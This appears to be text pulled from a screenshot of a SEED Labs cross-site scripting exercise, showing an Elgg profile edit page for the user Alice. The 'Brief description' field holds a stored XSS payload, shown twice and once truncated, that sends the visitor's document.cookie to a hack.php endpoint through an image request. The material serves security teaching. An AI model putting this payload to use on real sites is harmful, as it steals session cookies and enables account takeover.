 www.xsslabelgg.com/profile/alice/edit
Google
Most Visited Getting Started Seed Labs
elgg.
XSS Lab Site
Activity Blogs Bookmarks Files Groups More
Search
Edit profile
My display name
Alice
Edit avatar
Edit profile
About me
Remove editor
B I U ABC HTML
Word count: 1 p
Public
Brief description
ent.write('<img src=http://www.xsslabelgg.com/hack.php?c=' + escape(document.cookie) + '>');</script>
<script>document.write('<img src=http://www.xsslabelgg.com/hack.php?c=' + escape(document.cookie)...
Public
Location
实验楼
shiyanlou.com